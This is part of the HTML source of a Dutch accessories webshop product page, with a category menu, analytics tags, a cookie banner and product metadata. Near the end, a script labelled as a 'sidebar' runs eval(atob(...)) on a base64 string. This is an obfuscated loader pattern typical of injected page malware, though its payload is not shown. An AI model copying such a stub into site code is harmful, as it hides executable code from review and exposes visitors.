        	{ "id": "11510436", "active": false, "type": "category", "title" : "Horloge Kinderen", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788788/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788788/340x200x1/image.jpg", "subs": [        	{ "id": "11805980", "active": false, "type": "category", "title" : "Horloge Meisjes", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-meisjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422813737/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422813737/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805985", "active": false, "type": "category", "title" : "Horloge Jongens", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-jongens/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422813855/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422813855/340x200x1/image.jpg", "subs": [      ] },
      ] },
      ] },
        	{ "id": "11805915", "active": false, "type": "category", "title" : "Tassen", "url": "https://www.fashionfavorite.nl/tassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669969/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669969/340x200x1/image.jpg", "subs": [        	{ "id": "11805916", "active": false, "type": "category", "title" : "Schoudertassen", "url": "https://www.fashionfavorite.nl/tassen/schoudertassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788942/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788942/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805917", "active": false, "type": "category", "title" : "Shoppers", "url": "https://www.fashionfavorite.nl/tassen/shoppers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789062/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789062/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805919", "active": false, "type": "category", "title" : "Heuptassen", "url": "https://www.fashionfavorite.nl/tassen/heuptassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789277/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789277/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805920", "active": false, "type": "category", "title" : "Telefoontasjes", "url": "https://www.fashionfavorite.nl/tassen/telefoontasjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789407/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789407/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805921", "active": false, "type": "category", "title" : "Toilettassen", "url": "https://www.fashionfavorite.nl/tassen/toilettassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789750/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789750/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805922", "active": false, "type": "category", "title" : "Koeltassen", "url": "https://www.fashionfavorite.nl/tassen/koeltassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422790814/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422790814/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805923", "active": false, "type": "category", "title" : "Portemonnees", "url": "https://www.fashionfavorite.nl/tassen/portemonnees/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791249/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791249/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "12972380", "active": false, "type": "category", "title" : "Tas Accessoires", "url": "https://www.fashionfavorite.nl/tas-accessoires/", "thumb": "", "image": "", "subs": [        	{ "id": "11805924", "active": false, "type": "category", "title" : "Bag Straps", "url": "https://www.fashionfavorite.nl/tas-accessoires/bag-straps/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452671197/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452671197/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12972434", "active": false, "type": "category", "title" : "Sleutelhangers", "url": "https://www.fashionfavorite.nl/tas-accessoires/sleutelhangers/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11806045", "active": false, "type": "category", "title" : "Riemen", "url": "https://www.fashionfavorite.nl/riemen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669976/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669976/340x200x1/image.jpg", "subs": [        	{ "id": "11806135", "active": false, "type": "category", "title" : "Tailleriem", "url": "https://www.fashionfavorite.nl/riemen/tailleriem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427368669/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427368669/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12004986", "active": false, "type": "category", "title" : "Broekriem", "url": "https://www.fashionfavorite.nl/riemen/broekriem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440339927/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440339927/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806131", "active": false, "type": "category", "title" : "Gevlochten Riem", "url": "https://www.fashionfavorite.nl/riemen/gevlochten-riem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791654/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791654/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806133", "active": false, "type": "category", "title" : "Elastische Riem", "url": "https://www.fashionfavorite.nl/riemen/elastische-riem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791962/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791962/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806126", "active": false, "type": "category", "title" : "Glitter Riem", "url": "https://www.fashionfavorite.nl/riemen/glitter-riem/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11806142", "active": false, "type": "category", "title" : "Brillen", "url": "https://www.fashionfavorite.nl/brillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670042/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670042/340x200x1/image.jpg", "subs": [        	{ "id": "11806144", "active": false, "type": "category", "title" : "Zonnebrillen", "url": "https://www.fashionfavorite.nl/brillen/zonnebrillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427367852/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427367852/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12393516", "active": false, "type": "category", "title" : "Festival Brillen", "url": "https://www.fashionfavorite.nl/brillen/festival-brillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/460207948/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/460207948/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11908594", "active": false, "type": "category", "title" : "Kinder Zonnebrillen", "url": "https://www.fashionfavorite.nl/brillen/kinder-zonnebrillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427368292/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427368292/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806143", "active": false, "type": "category", "title" : "Brillen zonder sterkte", "url": "https://www.fashionfavorite.nl/brillen/brillen-zonder-sterkte/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422792633/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422792633/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806145", "active": false, "type": "category", "title" : "Brillenkoordjes", "url": "https://www.fashionfavorite.nl/brillen/brillenkoordjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793223/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793223/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813960", "active": false, "type": "category", "title" : "Brillenkokers", "url": "https://www.fashionfavorite.nl/brillen/brillenkokers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422820174/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422820174/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11805928", "active": false, "type": "category", "title" : "Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670951/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670951/340x200x1/image.jpg", "subs": [        	{ "id": "11823347", "active": false, "type": "category", "title" : "Pashmina Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/pashmina-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440341023/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440341023/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805931", "active": false, "type": "category", "title" : "Effen Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/effen-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794872/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794872/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805934", "active": false, "type": "category", "title" : "Colsjaals", "url": "https://www.fashionfavorite.nl/sjaals/colsjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795495/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795495/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805933", "active": false, "type": "category", "title" : "Print Sjaals ", "url": "https://www.fashionfavorite.nl/sjaals/print-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795599/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795599/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12430610", "active": false, "type": "category", "title" : "Kinder Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/kinder-sjaals/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "12430602", "active": false, "type": "category", "title" : "Winter Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/winter-sjaals/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813322", "active": false, "type": "category", "title" : "Hoeden &amp; Mutsen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670047/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670047/340x200x1/image.jpg", "subs": [        	{ "id": "11813426", "active": false, "type": "category", "title" : "Hoeden", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/hoeden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793359/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793359/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813429", "active": false, "type": "category", "title" : "Zonnekleppen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/zonnekleppen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794163/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794163/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813431", "active": false, "type": "category", "title" : "Bucket Hats", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/bucket-hats/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794313/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794313/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "13095315", "active": false, "type": "category", "title" : "Petten", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/petten/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11813427", "active": false, "type": "category", "title" : "Mutsen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/mutsen-11813427/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793502/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793502/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813428", "active": false, "type": "category", "title" : "Hoofdbanden", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/hoofdbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793918/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793918/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813962", "active": false, "type": "category", "title" : "Baretten", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/baretten/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806148", "active": false, "type": "category", "title" : "Handschoenen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/handschoenen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795815/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795815/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11813362", "active": false, "type": "category", "title" : "Haaraccessoires", "url": "https://www.fashionfavorite.nl/haaraccessoires/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670061/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670061/340x200x1/image.jpg", "subs": [        	{ "id": "11813363", "active": false, "type": "category", "title" : "Haarbanden", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798098/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798098/340x200x1/image.jpg", "subs": [        	{ "id": "12420948", "active": false, "type": "category", "title" : "Vlecht Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/vlecht-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984170", "active": false, "type": "category", "title" : "Effen Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/effen-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984195", "active": false, "type": "category", "title" : "Bloemen Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/bloemen-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11939869", "active": false, "type": "category", "title" : "Kleuren Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/kleuren-haarband/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813364", "active": false, "type": "category", "title" : "Diademen", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798173/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798173/340x200x1/image.jpg", "subs": [        	{ "id": "11984210", "active": false, "type": "category", "title" : "Effen Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/effen-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984217", "active": false, "type": "category", "title" : "Glitter Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/glitter-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984219", "active": false, "type": "category", "title" : "Vlecht Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/vlecht-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11939870", "active": false, "type": "category", "title" : "Kleuren Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/kleuren-diadeem/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813365", "active": false, "type": "category", "title" : "Bandana", "url": "https://www.fashionfavorite.nl/haaraccessoires/bandana/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798246/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798246/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813373", "active": false, "type": "category", "title" : "Scrunchies", "url": "https://www.fashionfavorite.nl/haaraccessoires/scrunchies/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798416/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798416/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11821898", "active": false, "type": "category", "title" : "Haarclips", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarclips/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/423308871/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/423308871/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11806151", "active": false, "type": "category", "title" : "Beauty", "url": "https://www.fashionfavorite.nl/beauty/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670099/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670099/340x200x1/image.jpg", "subs": [        	{ "id": "11806155", "active": false, "type": "category", "title" : "Toilettassen", "url": "https://www.fashionfavorite.nl/beauty/toilettassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427363923/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427363923/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806269", "active": false, "type": "category", "title" : "Make-up Tasjes", "url": "https://www.fashionfavorite.nl/beauty/make-up-tasjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422835750/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422835750/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806153", "active": false, "type": "category", "title" : "Make-up Kwasten", "url": "https://www.fashionfavorite.nl/beauty/make-up-kwasten/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427365596/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427365596/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806267", "active": false, "type": "category", "title" : "Beauty Tools", "url": "https://www.fashionfavorite.nl/beauty/beauty-tools/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422835207/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422835207/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813257", "active": false, "type": "category", "title" : "Haar Tools", "url": "https://www.fashionfavorite.nl/beauty/haar-tools/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422836350/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422836350/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11855323", "active": false, "type": "category", "title" : "Gezicht Glitters", "url": "https://www.fashionfavorite.nl/beauty/gezicht-glitters/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427364371/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427364371/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12140707", "active": false, "type": "category", "title" : "Festival Waaiers", "url": "https://www.fashionfavorite.nl/beauty/festival-waaiers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440342111/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440342111/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "12360811", "active": false, "type": "category", "title" : "Reisaccessoires", "url": "https://www.fashionfavorite.nl/reisaccessoires/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/457492350/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/457492350/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12426621", "active": false, "type": "category", "title" : "Regenjassen", "url": "https://www.fashionfavorite.nl/regenjassen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810881", "active": false, "type": "category", "title" : "Minimalistic", "url": "https://www.fashionfavorite.nl/minimalistic/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422796395/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422796395/340x200x1/image.jpg", "subs": [      ] },
      
      
			                { "title": "Inspiratie &amp; Trends", "type": "blog", "url": "https://www.fashionfavorite.nl/blogs/inspiratie-trends/", "subs": [] },
                    
                  	{ "title": "Klantenservice", "type": "service", "url": "https://www.fashionfavorite.nl/service/", "subs": [] },
            
                      { "title": "Assortiment", "type": "link", "url": "https://www.fashionfavorite.nl/collection/", "subs": [] },
                { "title": "Nieuw", "type": "link", "url": "https://www.fashionfavorite.nl/nieuw/", "subs": [] },
                { "title": "Collecties", "type": "link", "url": "https://www.fashionfavorite.nl/collecties/", "subs": [] },
                    
               { "title": "SALE", "type": "link", "url": "https://www.fashionfavorite.nl/collection/offers/", "subs": [] },
            ];
</script>
<!-- <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/swiper-453.js?20251127153731" defer></script>
<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/global.js?20251127153731" defer></script>
 -->
  
  <script>  
// 	$(document).ready(function()
//   {  
//     if( $(window).width() < 768 )
//     {
//       // console.log('Win Width less than 768');
//       console.log('sticky start mobile');
      
//       const addToCartButton = document.getElementById('add-to-cart-button');
//       const elem = $('.addtocart-sticky');
//       let stickyVisible = false;
      
//       const observer = new IntersectionObserver(function(entries)
//       {
//         if(entries[0].isIntersecting === true)
//         {
//           console.log('sticky intersecting TRUE');
//           if( stickyVisible )
//           {
//             console.log('already visible, remove class');
//           	elem.removeClass('mobile-visible');
//           	stickyVisible = false;
//           }
//         }
//         else
//         {
//           if( !stickyVisible )
//           {
//           	elem.addClass('mobile-visible');
//           	stickyVisible = true;
//           }
//         }
//       }, { threshold: [0] });
      
//       if( addToCartButton )
//       {
//       	observer.observe(addToCartButton);
//       }
//     }
//     else
//     {
//       var stickyVisible = false;
      
//       function checkStickyAddToCart()
//       {
//         if( $('.addtocart-holder').length > 1 )
//         {
//           var distance = $('.addtocart-holder').offset().top;
//           var elem = $('.addtocart-sticky');

//           if ( $(window).scrollTop() >= distance )
//           {
//             if( !stickyVisible )
//             {
//               elem.addClass('visible');
//               elem.fadeIn(100);
//               stickyVisible = true;
//             }

//           }
//           else
//           {
//             if( stickyVisible )
//             {
//               elem.removeClass('visible');
//               elem.fadeOut(100);
//               stickyVisible = false;
//             }
//           }

//           setTimeout(checkStickyAddToCart, 100);
//         }
//       }

//       checkStickyAddToCart();
//     }
  
//     if( $(window).width() > 767 && theme.settings.product_mouseover_zoom )
//     {
//       /* Zoom on hover image */
//       $('.zoom').zoom({touch:false});
//     }
    
//     //====================================================
//     // Product page images
//     //====================================================
//     var swiperProdImage = new Swiper('.swiper-productimage', {
//       lazy: true,      
//       // pagination: {
//       //   el: '.swiper-pagination-image',
//       //   clickable: true,
//       // },
// 			on: {
// 				lazyImageReady: function()
//         {
//           $('.productpage .swiper-lazy.swiper-lazy-loaded').animate({opacity: 1}, 200);
//         },
//       }
//     });
    
//     var swiperThumbs = new Swiper('.swiper-productthumbs', {
//       navigation: {
//       	nextEl: '.thumb-arrow-right',
//       	prevEl: '.thumb-arrow-left',
//       },
//       spaceBetween: 15,
//       slidesPerView: 5,
//       breakpoints: {        
//         991: {
//           slidesPerView: 4,
//           spaceBetween: 15,
//         },
//         767: {
//           slidesPerView: 5,
//           spaceBetween: 15,
//         },
//         548: {
//           slidesPerView: 4,
//           spaceBetween: 15,
//         }
//       },
//       on: {
//         init: function () {
//           this.centerSlides();
//         },
//         resize: function () {
//           this.centerSlides();
//         }
//       }
//     });
    
//   	$('.swiper-productthumbs img').on('click', function()
// 		{
//       var itemIndex = $(this).parent().index();

//       $('.swiper-productthumbs .swiper-slide').removeClass('active');
//       $(this).parent().addClass('active');
//       swiperProdImage.slideTo(itemIndex);
//       swiperProdImage.update(true);
//   	});
// 		//====================================================
//     // End product page images
//     //==================================================== 
    
// 		$('.bundle-product [data-bundle-pid]').on('click', function(e)
// 		{
//       e.preventDefault();
//       var pid = $(this).attr('data-bundle-pid');
//       var bid = $(this).attr('data-bundle-id');
//       $('.bundle-configure[data-bundle-id="'+bid+'"][data-bundle-pid="'+pid+'"]').fadeIn();
// 		});
     
// 		$('.bundle-configure button, .bundle-configure .close').on('click', function(e)
// 		{
//       e.preventDefault();
//       $(this).closest('.bundle-configure').fadeOut();
// 		});

//   });
</script>  <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/fancybox-3-5-7-min.js?20251127153731" defer></script>
  <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/theme-products.js?20251127153731" defer></script>



<!-- [START] 'blocks/body.rain' -->
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://www.fashionfavorite.nl/services/stats/pageview.js?product=141394451&hash=5331';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WGV872X5ZG"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

        gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","region":["AT","BE","BG","CH","GB","HR","CY","CZ","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","IS","LI","NO","CA-QC"]});
    
    gtag('js', new Date());
    gtag('config', 'G-WGV872X5ZG', {
        'currency': 'EUR',
                'country': 'NL'
    });

        gtag('event', 'view_item', {"items":[{"item_id":"FACEJEWEL","item_name":"Gezicht Glitters | Blue Sparkle","currency":"EUR","item_brand":"Fashion Favorite","item_variant":"Standaard","price":6.95,"quantity":1,"item_category":"Beauty","item_category2":"Beauty Tools","item_category3":"Gezicht Glitters","item_category4":"Carnaval > ALAAF!"}],"currency":"EUR","value":6.95});
    </script>
    <!--Begin Smartarget Pop-Up -->
    <script type="text/javascript" src="https://smartarget.online/loader.js?u=eaf80332644860c8bdedd137b837c947af1c4071"></script>
    <!-- End Smartarget Pop-Up -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW5XR9S');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW5XR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
/* evalor.es sidebar */ eval(atob("[base64]"))
</script>
  <div class="wsa-cookielaw">
            Wij slaan cookies op om onze website te verbeteren. Is dat akkoord?
      <a href="https://www.fashionfavorite.nl/cookielaw/optIn/" class="wsa-cookielaw-button wsa-cookielaw-button-green" rel="nofollow" title="Ja">Ja</a>
      <a href="https://www.fashionfavorite.nl/cookielaw/optOut/" class="wsa-cookielaw-button wsa-cookielaw-button-red" rel="nofollow" title="Nee">Nee</a>
      <a href="https://www.fashionfavorite.nl/service/privacy-policy/" class="wsa-cookielaw-link" rel="nofollow" title="Meer over cookies">Meer over cookies &raquo;</a>
      </div>
<!-- [END] 'blocks/body.rain' -->


<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.js?20251127153731" async></script>

<!-- <div id="dy-addons-holder"></div>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.defer = true;
  s.src = 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.js?20251127153731';
  //document.getElementsByTagName('body')[0].appendChild(s);
  document.getElementById('dy-addons-holder').appendChild(s);
})();
</script> -->


<script type="application/ld+json">
[
			{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
        	"@id": "https://www.fashionfavorite.nl/",
        	"name": "Home"
        }
      },    	    	{
    		"@type": "ListItem",
     		"position": 2,
     		"item":	{
      		"@id": "https://www.fashionfavorite.nl/gezicht-glitters-blue-sparkle-blauw.html",
      		"name": "Gezicht Glitters | Blue Sparkle | Fashion Favorite"
    		}
    	}    	    ]
  },
      
          {
    "@context": "http://schema.org",
    "@type": "Product", 
    "name": "Fashion Favorite Gezicht Glitters | Blue Sparkle | Fashion Favorite",
    "url": "https://www.fashionfavorite.nl/gezicht-glitters-blue-sparkle-blauw.html",
    "brand": "Fashion Favorite",    "description": "Gezicht glitters maken je festival of carnavals outfit helemaal af! Verkrijgbaar in diverse kleurtjes. Op deze manier ben jij helemaal voorbereid op het fest...",    "image": "https://cdn.webshopapp.com/shops/306691/files/423144829/325x325x2/fashion-favorite-gezicht-glitters-blue-sparkle-fas.jpg",    "gtin13": "8720908081773",    "mpn": "A112E",    "sku": "FACEJEWEL",    "offers": {
      "@type": "Offer",
      "price": "6.95",
      "url": "https://www.fashionfavorite.nl/gezicht-glitters-blue-sparkle-blauw.html",
      "priceValidUntil": "2027-01-16",
      "priceCurrency": "EUR" ,              "availability": "https://schema.org/InStock",
        "inventoryLevel": "5"          }
      },
      
    {
    "@context": "http://schema.org",
    "@id": "https://www.fashionfavorite.nl/#Organization",
    "@type": "Organization",
    "url": "https://www.fashionfavorite.nl/", 
    "name": "Fashion Favorite",
    "logo": "https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753",
    "telephone": "085-0608165",
    "email": "klantenservice@fashionfavorite.nl"
    ,
    "aggregateRating": {
      "@type": "AggregateRating",
